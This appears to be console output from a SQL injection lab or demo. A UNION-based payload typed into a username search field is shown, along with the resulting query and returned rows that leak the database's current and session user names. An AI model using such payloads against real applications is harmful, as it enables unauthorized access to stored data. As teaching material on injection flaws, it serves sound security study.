 -- Search users based on username pattern:
Username pattern: ' UNION SELECT NULL,current_user,session_user,NULL--
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT NULL,current_
user,session_user,NULL--%'
(+) Data:
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': None, 'username': 'demo', 'name': 'demo', 'surname': None}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}